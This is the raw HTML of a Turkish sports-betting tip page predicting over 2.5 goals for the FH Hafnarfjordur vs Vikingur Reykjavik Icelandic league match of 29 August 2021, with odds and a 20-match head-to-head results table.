					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Günün İçerikleri</span></span>
		
					<ul>
					<li><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" title="Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/independiente-de-chivilcoy-vs-gimnasia-chivilcoy-match-prediction-and-result-for-03-08-2025/" title="Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025">Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/trabzonspor-alanyaspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023">Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/umraniyespor-giresunspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023">Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kayserispor-ankaragucu-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023">Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kasimpasa-besiktas-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023">Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/adana-demir-basaksehir-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023">Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/konyaspor-f-karagumruk-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023">Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/empoli-lazio-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023">Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/cremonese-salernitana-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023">Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-5373574557120988";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "2878130035";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://mactahmin.org/"><span class="fa fa-home" aria-hidden="true"></span> Ana Sayfa</a><span class="delimiter">/</span><a href="http://mactahmin.org/iddaa-tahminleri/">İddaa Tahminleri</a><span class="delimiter">/</span><span class="current">Hafnarfjordur &#8211; Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"http:\/\/mactahmin.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0130ddaa Tahminleri","@id":"http:\/\/mactahmin.org\/iddaa-tahminleri\/"}}]}</script>
		

		
		<article class="post-listing post-9949 post type-post status-publish format-standard has-post-thumbnail  category-iddaa-tahminleri" id="the-post">
			
			<div class="single-post-thumb">
			<img width="600" height="330" src="http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1-600x330.jpg" class="attachment-slider size-slider wp-post-image" alt="Hafnarfjordur - Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021" decoding="async" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Hafnarfjordur &#8211; Vikingur Rey İddaa Analizi ve Tahmini 29 Ağustos 2021</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 Ağustos 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://mactahmin.org/iddaa-tahminleri/" rel="category tag">İddaa Tahminleri</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#respond">Yorumlar</a></span>
<span class="post-views"><i class="fa fa-eye"></i>789 Görüntülenme</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<!-- MacTahmin-Detay-Üst -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-5373574557120988"
				 data-ad-slot="3587935846"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			<div class="mackutusu">
				<div class="takim1">
					<img src="http://cdn.mactahmin.org/takim/logo/Hafnarfjordur.gif" alt="Hafnarfjordur" width="100" height="100">
					<br>
					<span class="takimadi"> Hafnarfjordur</span>
				</div>
				<div class="macbilgileri">
					<div>
					<h6 class="karsilasmabaslik">Karşılaşma Bilgileri</h6>
					</div>
					<ul class="macdetay">
						<li><span class="detay">Lig :</span><span class="bilgi">İzlanda Urvalsdeild</span> </li>
						<li><span class="detay">Maç Saati:</span><span class="bilgi">20:00</span> </li>
						<li><span class="detay">Müsabaka:</span><span class="bilgi">Hafnarfjordur - Vikingur Rey</span> </li>
						<li><span class="detay">Tahmin:</span><span class="bilgi">Toplam Gol 2,5 Üst</span> </li>
					</ul>
				</div>
				<div class="takim2">
					<img src="http://cdn.mactahmin.org/takim/logo/Vikingur-Rey.gif" alt="Vikingur Rey" width="100" height="100">
					<br>
					<span class="takimadi"> Vikingur Rey</span>
				</div>
			
			</div>
			
			
			<h2 class="font-size-12">Hafnarfjordur Vikingur Rey Oranlar</h1>
			<div class="oranlar">
				<ul>
					<li class="oranBilgi">MS 0</li>
					<li class="oranBilgi">MS 1</li>
					<li class="oranBilgi">MS 2</li>
					<li class="oranBilgi">KG Var</li>
					<li class="oranBilgi">KG Yok</li>
					<li class="oranBilgi">ÇŞ 1</li>
					<li class="oranBilgi">ÇŞ 2</li>
				</ul> <br>
				<ul class="oranlarigetir">
					<li class="oranBilgi">2.60</li>
					<li class="oranBilgi">3.00</li>
					<li class="oranBilgi">1.96</li>
					<li class="oranBilgi">1.52</li>
					<li class="oranBilgi">1.82</li>
					<li class="oranBilgi">1.39</li>
					<li class="oranBilgi">1.16</li>
				</ul>
			</div>
			<p>
				Hafnarfjordur Vikingur Rey <strong> Maç Tahmini :</strong>Toplam Gol 2,5 Üst<br>
				Maç kodu : <strong>496436 </strong>
			</p>
			
			<!-- MacTahmin-Detay-Alt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5373574557120988"
     data-ad-slot="2878130035"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<p> <strong>İddaa oynarken baz alına bilecek öneriler</strong></p>
<ol>
<li>İzlanda Premier Ligi 2021 Sezonu 19. Hafta mücadelesinde, 26 puan 9 averaj ile 6. sırada yer alan FH, 36 puan 10 averaj ile 3. sırada yer alan Vikingur R. ile karşı karşıya geliyor.</li>
</ol>
<h3> İki takımın daha önceki karşılaşmaları</h3>
<p>Hafnarfjordur ile Vikingur Rey arasında şimdiye kadar oynanmış son <strong>20 maçın</strong> sonuçları aşağıdadır. </p>
<h4>Beraberlik ve Galibiyet Sayısı </h4>
<p>İki takımın şimdiye kadar oynadığı maçlarda;</p>
<ul>
<li> Vikingur Reykjavik toplam&#8217;da  <strong>6</strong> defa kazanmış. </li>
<li> FH Hafnarfjördur toplam&#8217;da  <strong>10</strong> defa kazanmış. </li>
</ul>
<p>İki tamının beraberlik sayısı : 4</p>
<p> <strong>Rekabet Analizi</strong></p>
<table style="border-collapse: collapse;width: 100%" class="table-istatistik" border="1">
<thead>
<tr>
<th scope="col">LİG</th>
<th scope="col">TARİH</th>
<th scope="col" colspan="3" class="text-center">MS</th>
<th scope="col">İY</th>
</tr>
</thead>
<tbody>
<tr>
<td>İZL</td>
<td>12.06.2021</td>
<td class="text-right"><strong>Vikingur Reykjavik</strong></td>
<td class="text-center"><span class="ms-result">2 &#8211; 0</span></td>
<td>FH Hafnarfjördur</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZLLK</td>
<td>20.02.2021</td>
<td class="text-right">FH Hafnarfjördur</td>
<td class="text-center"><span class="ms-result">1 &#8211; 6</span></td>
<td><strong>Vikingur Reykjavik</strong></td>
<td></td>
</tr>
<tr>
<td>İZL</td>
<td>17.09.2020</td>
<td class="text-right"><strong>FH Hafnarfjördur</strong></td>
<td class="text-center"><span class="ms-result">1 &#8211; 0</span></td>
<td>Vikingur Reykjavik</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>29.06.2020</td>
<td class="text-right"><strong>Vikingur Reykjavik</strong></td>
<td class="text-center"><span class="ms-result">4 &#8211; 1</span></td>
<td>FH Hafnarfjördur</td>
<td>3 &#8211; 0</td>
</tr>
<tr>
<td>İZK</td>
<td>14.09.2019</td>
<td class="text-right">FH Hafnarfjördur</td>
<td class="text-center"><span class="ms-result">0 &#8211; 1</span></td>
<td><strong>Vikingur Reykjavik</strong></td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>08.07.2019</td>
<td class="text-right"><strong>FH Hafnarfjördur</strong></td>
<td class="text-center"><span class="ms-result">1 &#8211; 0</span></td>
<td>Vikingur Reykjavik</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>06.05.2019</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">1 &#8211; 1</span></td>
<td>FH Hafnarfjördur</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZLLK</td>
<td>15.02.2019</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">2 &#8211; 3</span></td>
<td><strong>FH Hafnarfjördur</strong></td>
<td>0 &#8211; 1</td>
</tr>
<tr>
<td>İZL</td>
<td>16.09.2018</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">1 &#8211; 1</span></td>
<td>FH Hafnarfjördur</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>14.06.2018</td>
<td class="text-right"><strong>FH Hafnarfjördur</strong></td>
<td class="text-center"><span class="ms-result">3 &#8211; 0</span></td>
<td>Vikingur Reykjavik</td>
<td>2 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>14.09.2017</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">2 &#8211; 4</span></td>
<td><strong>FH Hafnarfjördur</strong></td>
<td>2 &#8211; 4</td>
</tr>
<tr>
<td>İZL</td>
<td>19.06.2017</td>
<td class="text-right">FH Hafnarfjördur</td>
<td class="text-center"><span class="ms-result">2 &#8211; 2</span></td>
<td>Vikingur Reykjavik</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>25.09.2016</td>
<td class="text-right"><strong>Vikingur Reykjavik</strong></td>
<td class="text-center"><span class="ms-result">1 &#8211; 0</span></td>
<td>FH Hafnarfjördur</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>09.07.2016</td>
<td class="text-right">FH Hafnarfjördur</td>
<td class="text-center"><span class="ms-result">2 &#8211; 2</span></td>
<td>Vikingur Reykjavik</td>
<td>0 &#8211; 1</td>
</tr>
<tr>
<td>İZL</td>
<td>30.08.2015</td>
<td class="text-right"><strong>FH Hafnarfjördur</strong></td>
<td class="text-center"><span class="ms-result">1 &#8211; 0</span></td>
<td>Vikingur Reykjavik</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>07.06.2015</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">0 &#8211; 1</span></td>
<td><strong>FH Hafnarfjördur</strong></td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZLLK</td>
<td>16.04.2015</td>
<td class="text-right"><strong>Vikingur Reykjavik</strong></td>
<td class="text-center"><span class="ms-result">5 &#8211; 2</span></td>
<td>FH Hafnarfjördur</td>
<td>1 &#8211; 1</td>
</tr>
<tr>
<td>İZL</td>
<td>25.08.2014</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">2 &#8211; 3</span></td>
<td><strong>FH Hafnarfjördur</strong></td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>01.06.2014</td>
<td class="text-right"><strong>FH Hafnarfjördur</strong></td>
<td class="text-center"><span class="ms-result">1 &#8211; 0</span></td>
<td>Vikingur Reykjavik</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>İZL</td>
<td>15.08.2011</td>
<td class="text-right">Vikingur Reykjavik</td>
<td class="text-center"><span class="ms-result">1 &#8211; 3</span></td>
<td><strong>FH Hafnarfjördur</strong></td>
<td>1 &#8211; 2</td>
</tr>
</tbody>
</table>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Paylaş</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=http://mactahmin.org/?p=9949" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Hafnarfjordur+%E2%80%93+Vikingur+Rey+%C4%B0ddaa+Analizi+ve+Tahmini+29+A%C4%9Fustos+2021&url=http://mactahmin.org/?p=9949" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mactahmin.org/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/&amp;title=Hafnarfjordur+%E2%80%93+Vikingur+Rey+%C4%B0ddaa+Analizi+ve+Tahmini+29+A%C4%9Fustos+2021" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=http://mactahmin.org/?p=9949&amp;description=Hafnarfjordur+%E2%80%93+Vikingur+Rey+%C4%B0ddaa+Analizi+ve+Tahmini+29+A%C4%9Fustos+2021&amp;media=http://mactahmin.org/wp-content/uploads/2021/08/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1-600x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-29T00:51:33+03:00","datePublished":"2021-08-29T00:51:33+03:00","dateModified":"2021-08-29T00:51:33+03:00","headline":"Hafnarfjordur &#8211; Vikingur Rey \u0130ddaa Analizi ve Tahmini 29 A\u011fustos 2021","name":"Hafnarfjordur &#8211; Vikingur Rey \u0130ddaa Analizi ve Tahmini 29 A\u011fustos 2021","keywords":[],"url":"http:\/\/mactahmin.org\/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021\/","description":"\u0130ddaa oynarken baz al\u0131na bilecek \u00f6neriler\u0130zlanda Premier Ligi 2021 Sezonu 19. Hafta m\u00fccadelesinde, 26 puan 9 averaj ile 6. s\u0131rada yer alan FH, 36 puan 10 averaj ile 3. s\u0131rada yer alan Vikingur R. ile","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ma\u00e7 Tahmin","logo":{"@type":"ImageObject","url":"http:\/\/www.mactahmin.org\/wp-content\/uploads\/2018\/06\/logo-1.png"},"sameAs":["https:\/\/twitter.com\/mactahminorg","https:\/\/www.instagram.com\/mactahminorg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/mactahmin.org\/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TAHM\u0130NC\u0130","url":"http:\/\/mactahmin.org\/author\/omer\/"},"articleSection":"\u0130ddaa Tahminleri","articleBody":" \u0130ddaa oynarken baz al\u0131na bilecek \u00f6neriler\u0130zlanda Premier Ligi 2021 Sezonu 19. Hafta m\u00fccadelesinde, 26 puan 9 averaj ile 6. s\u0131rada yer alan FH, 36 puan 10 averaj ile 3. s\u0131rada yer alan Vikingur R. ile kar\u015f\u0131 kar\u015f\u0131ya geliyor. \u0130ki tak\u0131m\u0131n daha \u00f6nceki kar\u015f\u0131la\u015fmalar\u0131Hafnarfjordur ile Vikingur Rey aras\u0131nda \u015fimdiye kadar oynanm\u0131\u015f son 20 ma\u00e7\u0131n sonu\u00e7lar\u0131 a\u015fa\u011f\u0131dad\u0131r.  Beraberlik ve Galibiyet Say\u0131s\u0131 \n                                        \u0130ki tak\u0131m\u0131n \u015fimdiye kadar oynad\u0131\u011f\u0131 ma\u00e7larda; Vikingur Reykjavik toplam'da  6 defa kazanm\u0131\u015f.  FH Hafnarfj\u00f6rdur toplam'da  10 defa kazanm\u0131\u015f. \u0130ki tam\u0131n\u0131n beraberlik say\u0131s\u0131 : 4 Rekabet Analizi \n                                                    \n                                                      L\u0130G\n                                                      TAR\u0130H\n                                                      MS\n                                                      \u0130Y\n                                                    \n                                                  \u0130ZL12.06.2021Vikingur Reykjavik2 - 0FH Hafnarfj\u00f6rdur1 - 0\u0130ZLLK20.02.2021FH Hafnarfj\u00f6rdur1 - 6Vikingur Reykjavik\u0130ZL17.09.2020FH Hafnarfj\u00f6rdur1 - 0Vikingur Reykjavik1 - 0\u0130ZL29.06.2020Vikingur Reykjavik4 - 1FH Hafnarfj\u00f6rdur3 - 0\u0130ZK14.09.2019FH Hafnarfj\u00f6rdur0 - 1Vikingur Reykjavik0 - 0\u0130ZL08.07.2019FH Hafnarfj\u00f6rdur1 - 0Vikingur Reykjavik0 - 0\u0130ZL06.05.2019Vikingur Reykjavik1 - 1FH Hafnarfj\u00f6rdur1 - 0\u0130ZLLK15.02.2019Vikingur Reykjavik2 - 3FH Hafnarfj\u00f6rdur0 - 1\u0130ZL16.09.2018Vikingur Reykjavik1 - 1FH Hafnarfj\u00f6rdur0 - 0\u0130ZL14.06.2018FH Hafnarfj\u00f6rdur3 - 0Vikingur Reykjavik2 - 0\u0130ZL14.09.2017Vikingur Reykjavik2 - 4FH Hafnarfj\u00f6rdur2 - 4\u0130ZL19.06.2017FH Hafnarfj\u00f6rdur2 - 2Vikingur Reykjavik1 - 0\u0130ZL25.09.2016Vikingur Reykjavik1 - 0FH Hafnarfj\u00f6rdur1 - 0\u0130ZL09.07.2016FH Hafnarfj\u00f6rdur2 - 2Vikingur Reykjavik0 - 1\u0130ZL30.08.2015FH Hafnarfj\u00f6rdur1 - 0Vikingur Reykjavik1 - 0\u0130ZL07.06.2015Vikingur Reykjavik0 - 1FH Hafnarfj\u00f6rdur0 - 0\u0130ZLLK16.04.2015Vikingur Reykjavik5 - 2FH Hafnarfj\u00f6rdur1 - 1\u0130ZL25.08.2014Vikingur Reykjavik2 - 3FH Hafnarfj\u00f6rdur0 - 0\u0130ZL01.06.2014FH Hafnarfj\u00f6rdur1 - 0Vikingur Reykjavik0 - 0\u0130ZL15.08.2011Vikingur Reykjavik1 - 3FH Hafnarfj\u00f6rdur1 - 2","image":{"@type":"ImageObject","url":"http:\/\/mactahmin.org\/wp-content\/uploads\/2021\/08\/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021-1.jpg","width":696,"height":340}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://mactahmin.org/ka-akureyri-ia-akranes-iddaa-analizi-ve-tahmini-29-agustos-2021/" rel="prev"><span>Bir Önceki Tahmin</span> KA Akureyri &#8211; IA Akranes İddaa Analizi ve Tahmini 29 Ağustos 2021</a></div>
			<div class="post-next"><a href="http://mactahmin.org/kr-reykjavik-l-reykjavik-iddaa-analizi-ve-tahmini-29-agustos-2021/" rel="next"><span>İleri</span> KR Reykjavik &#8211; L. Reykjavik İddaa Analizi ve Tahmini 29 Ağustos 2021</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bunlarada bakabilirsiniz;</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" rel="bookmark">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></h2>
			<p>&nbsp; Futbol Maç Tahminleri ve Analizleri Bugün, Pardubice ile Sparta Praha arasında gerçekleşen Çek Ligi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hafnarfjordur-vikingur-rey-iddaa-analizi-ve-tahmini-29-agustos-2021/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="http://mactahmin.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='9949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Önerilen Bahis Sitesi</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Reklam ve İletişim</p>
<p><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0a3bba9a0b590bdb1b3a4b1b8bdb9befebfa2b7">[email&#160;protected]</a></strong></p>
</div>
		</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://mactahmin.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Son Eklenen Banko Kuponlar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="http://mactahmin.org/meksika-isvec-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Meksika İsveç iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/isvicre-kosta-rika-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>İsviçre Kosta Rika iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/sirbistan-brezilya-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Sırbistan Brezilya iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/izlanda-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>İzlanda Hırvatistan iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/nijerya-arjantin-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>Nijerya Arjantin iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Son Yorumlar</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><a href="http://mactahmin.org/ispanya-fas-iddaa-analizi-ve-iddaa-tahmini-25-haziran-2018-pazartesi/#comment-40057">İspanya Fas iddaa analizi ve iddaa tahmini 25 Haziran 2018 Pazartesi</a> için <span class="comment-author-link"><a href='https://www.bbc.com' rel='external nofollow ugc' class='url'>Una</a></span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-197">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">mactahmin</span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-196">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">KET buğa</span></li><li class="recentcomments"><a href="http://mactahmin.org/vejle-hobro-ik-iddaa-analizi-ve-iddaa-tahmini-13-temmuz-2018-cuma/#comment-30">Vejle-Hobro IK İddaa Analizi ve İddaa Tahmini 13 Temmuz 2018 Cuma</a> için <span class="comment-author-link">TAHMİNCİ</span></li><li class="recentcomments"><a href="http://mactahmin.org/29-mayis-2018-sali-banko-mac-tahminleri-gunun-iddaa-kuponu/#comment-10">29 Mayıs 2018 Salı Banko Maç Tahminleri &#8211; Günün İddaa Kuponu</a> için <span class="comment-author-link">eren</span></li></ul></div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Hangi Siteler Güvenli?</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div >Bu kısımda yer almak için skype üzerinden iletişime geçebilirsiniz.
				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Maç Tahmin</h4></div>
